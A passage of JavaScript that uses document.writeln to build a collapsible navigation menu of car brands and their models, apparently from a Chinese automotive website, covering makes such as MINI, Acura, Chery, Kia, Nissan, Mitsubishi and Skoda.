document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan51\">&nbsp;<a href=\"\/p51\/\"><font>迷你MINI<\/font><\/a><\/li>");
document.writeln("<li id=\"line941\"><a href=\"\/s941\/\"><font>MINI<\/font><\/a><\/li>");
document.writeln("<li id=\"line1074\"><a href=\"\/s1074\/\"><font>MINI CLUBMAN<\/font><\/a><\/li>");
document.writeln("<li id=\"line1480\"><a href=\"\/s1480\/\"><font>MINI COUNTRYMAN<\/font><\/a><\/li>");
document.writeln("<li id=\"line1530\"><a href=\"\/s1530\/\"><font>MINI ROCKETMAN<\/font><\/a><\/li>");
document.writeln("<li id=\"line1542\"><a href=\"\/s1542\/\"><font>MINI BEACHCOMBER<\/font><\/a><\/li>");
document.writeln("<li id=\"line1543\"><a href=\"\/s1543\/\"><font>MINI COUPE<\/font><\/a><\/li>");
document.writeln("<li id=\"line1544\"><a href=\"\/s1544\/\"><font>MINI PACEMAN<\/font><\/a><\/li>");
document.writeln("<li id=\"line1545\"><a href=\"\/s1545\/\"><font>MINI ROADSTER<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu100\" onclick=\"setBrand(\'100\');\">");
document.writeln("<span class=\"ho\" id=A>N<\/span> ");
document.writeln("<a href=\"\/b100\/\"><font style=\"font-size:14px;\">纳智捷<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_100\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan126\">&nbsp;<a href=\"\/p126\/\"><font>东风裕隆<\/font><\/a><\/li>");
document.writeln("<li id=\"line1520\"><a href=\"\/s1520\/\"><font>大7 SUV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1521\"><a href=\"\/s1521\/\"><font>MASTER CEO<\/font><\/a><\/li>");
document.writeln("<li id=\"line1527\"><a href=\"\/s1527\/\"><font>neora<\/font><\/a><\/li>");
document.writeln("<li id=\"line1731\"><a href=\"\/s1731\/\"><font>纳智捷 5 Sedan<\/font><\/a><\/li>");
document.writeln("<li id=\"line1759\"><a href=\"\/s1759\/\"><font>大7 MPV<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu108\" onclick=\"setBrand(\'108\');\">");
document.writeln("<span class=\"ho\" id=A>O<\/span> ");
document.writeln("<a href=\"\/b108\/\"><font style=\"font-size:14px;\">欧朗<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_108\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan133\">&nbsp;<a href=\"\/p133\/\"><font>一汽欧朗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1528\"><a href=\"\/s1528\/\"><font>欧朗<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu66\" onclick=\"setBrand(\'66\');\">");
document.writeln("<span class=\"ho\" id=A>O<\/span> ");
document.writeln("<a href=\"\/b66\/\"><font style=\"font-size:14px;\">讴歌<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_66\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan52\">&nbsp;<a href=\"\/p52\/\"><font>讴歌<\/font><\/a><\/li>");
document.writeln("<li id=\"line951\"><a href=\"\/s951\/\"><font>讴歌TL<\/font><\/a><\/li>");
document.writeln("<li id=\"line963\"><a href=\"\/s963\/\"><font>讴歌MDX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1016\"><a href=\"\/s1016\/\"><font>讴歌RL<\/font><\/a><\/li>");
document.writeln("<li id=\"line1482\"><a href=\"\/s1482\/\"><font>讴歌RDX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1483\"><a href=\"\/s1483\/\"><font>讴歌TSX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1484\"><a href=\"\/s1484\/\"><font>讴歌ZDX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1638\"><a href=\"\/s1638\/\"><font>讴歌ILX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1639\"><a href=\"\/s1639\/\"><font>讴歌NSX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1685\"><a href=\"\/s1685\/\"><font>讴歌RLX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1737\"><a href=\"\/s1737\/\"><font>SUV-X<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu67\" onclick=\"setBrand(\'67\');\">");
document.writeln("<span class=\"ho\" id=A>O<\/span> ");
document.writeln("<a href=\"\/b67\/\"><font style=\"font-size:14px;\">欧宝<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_67\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan67\">&nbsp;<a href=\"\/p67\/\"><font>欧宝<\/font><\/a><\/li>");
document.writeln("<li id=\"line999\"><a href=\"\/s999\/\"><font>雅特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1247\"><a href=\"\/s1247\/\"><font>安德拉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1248\"><a href=\"\/s1248\/\"><font>赛飞利<\/font><\/a><\/li>");
document.writeln("<li id=\"line1249\"><a href=\"\/s1249\/\"><font>威达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1720\"><a href=\"\/s1720\/\"><font>英速亚<\/font><\/a><\/li>");
document.writeln("<li id=\"line1808\"><a href=\"\/s1808\/\"><font>麦瑞纳<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu101\" onclick=\"setBrand(\'101\');\">");
document.writeln("<span class=\"ho\" id=A>P<\/span> ");
document.writeln("<a href=\"\/b101\/\"><font style=\"font-size:14px;\">帕加尼<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_101\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan127\">&nbsp;<a href=\"\/p127\/\"><font>帕加尼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1077\"><a href=\"\/s1077\/\"><font>Zonda<\/font><\/a><\/li>");
document.writeln("<li id=\"line1539\"><a href=\"\/s1539\/\"><font>Huayra<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu102\" onclick=\"setBrand(\'102\');\">");
document.writeln("<span class=\"ho\" id=A>Q<\/span> ");
document.writeln("<a href=\"\/b102\/\"><font style=\"font-size:14px;\">启辰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_102\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan9\">&nbsp;<a href=\"\/p9\/\"><font>东风日产<\/font><\/a><\/li>");
document.writeln("<li id=\"line1540\"><a href=\"\/s1540\/\"><font>启辰D50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1651\"><a href=\"\/s1651\/\"><font>启辰R50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1727\"><a href=\"\/s1727\/\"><font>启辰e30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1829\"><a href=\"\/s1829\/\"><font>启辰R50X<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu68\" onclick=\"setBrand(\'68\');\">");
document.writeln("<span class=\"ho\" id=A>Q<\/span> ");
document.writeln("<a href=\"\/b68\/\"><font style=\"font-size:14px;\">奇瑞<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_68\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan3\">&nbsp;<a href=\"\/p3\/\"><font>奇瑞汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line810\"><a href=\"\/s810\/\"><font>奇瑞QQ3<\/font><\/a><\/li>");
document.writeln("<li id=\"line813\"><a href=\"\/s813\/\"><font>奇瑞QQ6<\/font><\/a><\/li>");
document.writeln("<li id=\"line827\"><a href=\"\/s827\/\"><font>奇瑞A1<\/font><\/a><\/li>");
document.writeln("<li id=\"line839\"><a href=\"\/s839\/\"><font>奇瑞A3<\/font><\/a><\/li>");
document.writeln("<li id=\"line859\"><a href=\"\/s859\/\"><font>奇瑞A5<\/font><\/a><\/li>");
document.writeln("<li id=\"line890\"><a href=\"\/s890\/\"><font>瑞虎<\/font><\/a><\/li>");
document.writeln("<li id=\"line907\"><a href=\"\/s907\/\"><font>东方之子Cross<\/font><\/a><\/li>");
document.writeln("<li id=\"line938\"><a href=\"\/s938\/\"><font>旗云<\/font><\/a><\/li>");
document.writeln("<li id=\"line946\"><a href=\"\/s946\/\"><font>东方之子<\/font><\/a><\/li>");
document.writeln("<li id=\"line977\"><a href=\"\/s977\/\"><font>奇瑞QQme<\/font><\/a><\/li>");
document.writeln("<li id=\"line1030\"><a href=\"\/s1030\/\"><font>风云2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1044\"><a href=\"\/s1044\/\"><font>奇瑞X1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1250\"><a href=\"\/s1250\/\"><font>旗云1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1251\"><a href=\"\/s1251\/\"><font>旗云2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1252\"><a href=\"\/s1252\/\"><font>旗云3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1505\"><a href=\"\/s1505\/\"><font>旗云5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1506\"><a href=\"\/s1506\/\"><font>奇瑞E5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1644\"><a href=\"\/s1644\/\"><font>奇瑞TX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1706\"><a href=\"\/s1706\/\"><font>奇瑞QQ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1787\"><a href=\"\/s1787\/\"><font>艾瑞泽7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1796\"><a href=\"\/s1796\/\"><font>奇瑞E3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1837\"><a href=\"\/s1837\/\"><font>瑞虎5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu69\" onclick=\"setBrand(\'69\');\">");
document.writeln("<span class=\"ho\" id=A>Q<\/span> ");
document.writeln("<a href=\"\/b69\/\"><font style=\"font-size:14px;\">起亚<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_69\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan19\">&nbsp;<a href=\"\/p19\/\"><font>东风悦达起亚<\/font><\/a><\/li>");
document.writeln("<li id=\"line831\"><a href=\"\/s831\/\"><font>RIO锐欧<\/font><\/a><\/li>");
document.writeln("<li id=\"line856\"><a href=\"\/s856\/\"><font>赛拉图<\/font><\/a><\/li>");
document.writeln("<li id=\"line891\"><a href=\"\/s891\/\"><font>狮跑<\/font><\/a><\/li>");
document.writeln("<li id=\"line954\"><a href=\"\/s954\/\"><font>远舰<\/font><\/a><\/li>");
document.writeln("<li id=\"line969\"><a href=\"\/s969\/\"><font>福瑞迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1034\"><a href=\"\/s1034\/\"><font>秀尔<\/font><\/a><\/li>");
document.writeln("<li id=\"line1253\"><a href=\"\/s1253\/\"><font>嘉华<\/font><\/a><\/li>");
document.writeln("<li id=\"line1372\"><a href=\"\/s1372\/\"><font>智跑<\/font><\/a><\/li>");
document.writeln("<li id=\"line1403\"><a href=\"\/s1403\/\"><font>起亚K5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1502\"><a href=\"\/s1502\/\"><font>起亚K2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1659\"><a href=\"\/s1659\/\"><font>起亚K3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan42\">&nbsp;<a href=\"\/p42\/\"><font>起亚(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1715\"><a href=\"\/s1715\/\"><font>起亚K9<\/font><\/a><\/li>");
document.writeln("<li id=\"line1532\"><a href=\"\/s1532\/\"><font>起亚K5(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1415\"><a href=\"\/s1415\/\"><font>Venga<\/font><\/a><\/li>");
document.writeln("<li id=\"line1379\"><a href=\"\/s1379\/\"><font>起亚Ceed<\/font><\/a><\/li>");
document.writeln("<li id=\"line1254\"><a href=\"\/s1254\/\"><font>速迈<\/font><\/a><\/li>");
document.writeln("<li id=\"line1255\"><a href=\"\/s1255\/\"><font>起亚VQ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1368\"><a href=\"\/s1368\/\"><font>凯尊<\/font><\/a><\/li>");
document.writeln("<li id=\"line1020\"><a href=\"\/s1020\/\"><font>欧菲莱斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1024\"><a href=\"\/s1024\/\"><font>索兰托<\/font><\/a><\/li>");
document.writeln("<li id=\"line967\"><a href=\"\/s967\/\"><font>霸锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line912\"><a href=\"\/s912\/\"><font>新佳乐<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu70\" onclick=\"setBrand(\'70\');\">");
document.writeln("<span class=\"ho\" id=A>R<\/span> ");
document.writeln("<a href=\"\/b70\/\"><font style=\"font-size:14px;\">日产<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_70\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan9\">&nbsp;<a href=\"\/p9\/\"><font>东风日产<\/font><\/a><\/li>");
document.writeln("<li id=\"line818\"><a href=\"\/s818\/\"><font>骊威<\/font><\/a><\/li>");
document.writeln("<li id=\"line853\"><a href=\"\/s853\/\"><font>骐达<\/font><\/a><\/li>");
document.writeln("<li id=\"line857\"><a href=\"\/s857\/\"><font>轩逸<\/font><\/a><\/li>");
document.writeln("<li id=\"line870\"><a href=\"\/s870\/\"><font>天籁<\/font><\/a><\/li>");
document.writeln("<li id=\"line887\"><a href=\"\/s887\/\"><font>奇骏<\/font><\/a><\/li>");
document.writeln("<li id=\"line889\"><a href=\"\/s889\/\"><font>逍客<\/font><\/a><\/li>");
document.writeln("<li id=\"line911\"><a href=\"\/s911\/\"><font>骏逸<\/font><\/a><\/li>");
document.writeln("<li id=\"line1258\"><a href=\"\/s1258\/\"><font>颐达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1306\"><a href=\"\/s1306\/\"><font>玛驰<\/font><\/a><\/li>");
document.writeln("<li id=\"line1404\"><a href=\"\/s1404\/\"><font>阳光<\/font><\/a><\/li>");
document.writeln("<li id=\"line1828\"><a href=\"\/s1828\/\"><font>楼兰<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan82\">&nbsp;<a href=\"\/p82\/\"><font>郑州日产<\/font><\/a><\/li>");
document.writeln("<li id=\"line1309\"><a href=\"\/s1309\/\"><font>日产NV200<\/font><\/a><\/li>");
document.writeln("<li id=\"line1256\"><a href=\"\/s1256\/\"><font>帕拉丁<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan108\">&nbsp;<a href=\"\/p108\/\"><font>日产(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1257\"><a href=\"\/s1257\/\"><font>日产GT-R<\/font><\/a><\/li>");
document.writeln("<li id=\"line1374\"><a href=\"\/s1374\/\"><font>日产370Z<\/font><\/a><\/li>");
document.writeln("<li id=\"line1413\"><a href=\"\/s1413\/\"><font>途乐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1485\"><a href=\"\/s1485\/\"><font>贵士<\/font><\/a><\/li>");
document.writeln("<li id=\"line1486\"><a href=\"\/s1486\/\"><font>楼兰(海外)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1487\"><a href=\"\/s1487\/\"><font>聆风<\/font><\/a><\/li>");
document.writeln("<li id=\"line1782\"><a href=\"\/s1782\/\"><font>碧莲<\/font><\/a><\/li>");
document.writeln("<li id=\"line1847\"><a href=\"\/s1847\/\"><font>Juke<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu71\" onclick=\"setBrand(\'71\');\">");
document.writeln("<span class=\"ho\" id=A>R<\/span> ");
document.writeln("<a href=\"\/b71\/\"><font style=\"font-size:14px;\">荣威<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_71\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan17\">&nbsp;<a href=\"\/p17\/\"><font>上海汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line845\"><a href=\"\/s845\/\"><font>荣威550<\/font><\/a><\/li>");
document.writeln("<li id=\"line881\"><a href=\"\/s881\/\"><font>荣威750<\/font><\/a><\/li>");
document.writeln("<li id=\"line1259\"><a href=\"\/s1259\/\"><font>荣威350<\/font><\/a><\/li>");
document.writeln("<li id=\"line1494\"><a href=\"\/s1494\/\"><font>荣威W5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1614\"><a href=\"\/s1614\/\"><font>荣威950<\/font><\/a><\/li>");
document.writeln("<li id=\"line1669\"><a href=\"\/s1669\/\"><font>荣威E50<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu72\" onclick=\"setBrand(\'72\');\">");
document.writeln("<span class=\"ho\" id=A>R<\/span> ");
document.writeln("<a href=\"\/b72\/\"><font style=\"font-size:14px;\">瑞麒<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_72\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan3\">&nbsp;<a href=\"\/p3\/\"><font>奇瑞汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line978\"><a href=\"\/s978\/\"><font>瑞麒M1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1260\"><a href=\"\/s1260\/\"><font>瑞麒G5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1308\"><a href=\"\/s1308\/\"><font>瑞麒G6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1310\"><a href=\"\/s1310\/\"><font>瑞麒M5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1488\"><a href=\"\/s1488\/\"><font>瑞麒G3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1489\"><a href=\"\/s1489\/\"><font>瑞麒M3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1512\"><a href=\"\/s1512\/\"><font>瑞麒Z5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1643\"><a href=\"\/s1643\/\"><font>瑞麒G2<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu73\" onclick=\"setBrand(\'73\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b73\/\"><font style=\"font-size:14px;\">萨博<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_73\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan70\">&nbsp;<a href=\"\/p70\/\"><font>萨博<\/font><\/a><\/li>");
document.writeln("<li id=\"line1009\"><a href=\"\/s1009\/\"><font>萨博9-3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1017\"><a href=\"\/s1017\/\"><font>萨博9-5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1490\"><a href=\"\/s1490\/\"><font>萨博9-4X<\/font><\/a><\/li>");
document.writeln("<li id=\"line1491\"><a href=\"\/s1491\/\"><font>萨博9-7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu74\" onclick=\"setBrand(\'74\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b74\/\"><font style=\"font-size:14px;\">三菱<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_74\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan23\">&nbsp;<a href=\"\/p23\/\"><font>东南汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line886\"><a href=\"\/s886\/\"><font>戈蓝<\/font><\/a><\/li>");
document.writeln("<li id=\"line931\"><a href=\"\/s931\/\"><font>蓝瑟<\/font><\/a><\/li>");
document.writeln("<li id=\"line993\"><a href=\"\/s993\/\"><font>翼神<\/font><\/a><\/li>");
document.writeln("<li id=\"line1092\"><a href=\"\/s1092\/\"><font>君阁<\/font><\/a><\/li>");
document.writeln("<li id=\"line1800\"><a href=\"\/s1800\/\"><font>风迪思<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan64\">&nbsp;<a href=\"\/p64\/\"><font>三菱(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1048\"><a href=\"\/s1048\/\"><font>欧蓝德EX<\/font><\/a><\/li>");
document.writeln("<li id=\"line992\"><a href=\"\/s992\/\"><font>LANCER<\/font><\/a><\/li>");
document.writeln("<li id=\"line1261\"><a href=\"\/s1261\/\"><font>格蓝迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1262\"><a href=\"\/s1262\/\"><font>帕杰罗(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1263\"><a href=\"\/s1263\/\"><font>伊柯丽斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1295\"><a href=\"\/s1295\/\"><font>ASX劲炫(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1560\"><a href=\"\/s1560\/\"><font>帕杰罗·劲畅(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan137\">&nbsp;<a href=\"\/p137\/\"><font>广汽三菱<\/font><\/a><\/li>");
document.writeln("<li id=\"line1668\"><a href=\"\/s1668\/\"><font>劲炫ASX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1819\"><a href=\"\/s1819\/\"><font>帕杰罗·劲畅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1147\"><a href=\"\/s1147\/\"><font>帕杰罗<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu75\" onclick=\"setBrand(\'75\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b75\/\"><font style=\"font-size:14px;\">世爵<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_75\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan109\">&nbsp;<a href=\"\/p109\/\"><font>世爵<\/font><\/a><\/li>");
document.writeln("<li id=\"line1264\"><a href=\"\/s1264\/\"><font>世爵C8<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu76\" onclick=\"setBrand(\'76\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b76\/\"><font style=\"font-size:14px;\">双环<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_76\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan7\">&nbsp;<a href=\"\/p7\/\"><font>双环汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line815\"><a href=\"\/s815\/\"><font>小贵族<\/font><\/a><\/li>");
document.writeln("<li id=\"line1265\"><a href=\"\/s1265\/\"><font>双环SCEO<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu77\" onclick=\"setBrand(\'77\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b77\/\"><font style=\"font-size:14px;\">双龙<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_77\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan110\">&nbsp;<a href=\"\/p110\/\"><font>上汽双龙<\/font><\/a><\/li>");
document.writeln("<li id=\"line1266\"><a href=\"\/s1266\/\"><font>爱腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line1267\"><a href=\"\/s1267\/\"><font>雷斯特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1268\"><a href=\"\/s1268\/\"><font>路帝<\/font><\/a><\/li>");
document.writeln("<li id=\"line1269\"><a href=\"\/s1269\/\"><font>享御<\/font><\/a><\/li>");
document.writeln("<li id=\"line1536\"><a href=\"\/s1536\/\"><font>柯兰多<\/font><\/a><\/li>");
document.writeln("<li id=\"line1594\"><a href=\"\/s1594\/\"><font>主席<\/font><\/a><\/li>");
document.writeln("<li id=\"line1758\"><a href=\"\/s1758\/\"><font>雷斯特W<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu78\" onclick=\"setBrand(\'78\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b78\/\"><font style=\"font-size:14px;\">斯巴鲁<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_78\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan38\">&nbsp;<a href=\"\/p38\/\"><font>斯巴鲁<\/font><\/a><\/li>");
document.writeln("<li id=\"line894\"><a href=\"\/s894\/\"><font>森林人<\/font><\/a><\/li>");
document.writeln("<li id=\"line939\"><a href=\"\/s939\/\"><font>翼豹<\/font><\/a><\/li>");
document.writeln("<li id=\"line949\"><a href=\"\/s949\/\"><font>力狮<\/font><\/a><\/li>");
document.writeln("<li id=\"line1057\"><a href=\"\/s1057\/\"><font>傲虎<\/font><\/a><\/li>");
document.writeln("<li id=\"line1270\"><a href=\"\/s1270\/\"><font>驰鹏<\/font><\/a><\/li>");
document.writeln("<li id=\"line1567\"><a href=\"\/s1567\/\"><font>斯巴鲁XV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1601\"><a href=\"\/s1601\/\"><font>斯巴鲁BRZ<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu79\" onclick=\"setBrand(\'79\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b79\/\"><font style=\"font-size:14px;\">斯柯达<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_79\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan28\">&nbsp;<a href=\"\/p28\/\"><font>上海大众斯柯达<\/font><\/a><\/li>");
document.writeln("<li id=\"line848\"><a href=\"\/s848\/\"><font>明锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line915\"><a href=\"\/s915\/\"><font>晶锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1006\"><a href=\"\/s1006\/\"><font>昊锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1703\"><a href=\"\/s1703\/\"><font>昕锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1799\"><a href=\"\/s1799\/\"><font>速派<\/font><\/a><\/li>");
document.writeln("<li id=\"line1807\"><a href=\"\/s1807\/\"><font>野帝<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan119\">&nbsp;<a href=\"\/p119\/\"><font>斯柯达(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1756\"><a href=\"\/s1756\/\"><font>昊锐(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1377\"><a href=\"\/s1377\/\"><font>Yeti(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1653\"><a href=\"\/s1653\/\"><font>昕锐(海外)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu45\" onclick=\"setBrand(\'45\');\">");
document.writeln("<span class=\"ho\" id=A>S<\/span> ");
document.writeln("<a href=\"\/b45\/\"><font style=\"font-size:14px;\">smart<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_45\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan123\">&nbsp;<a href=\"\/p123\/\"><font>smart<\/font><\/a><\/li>");
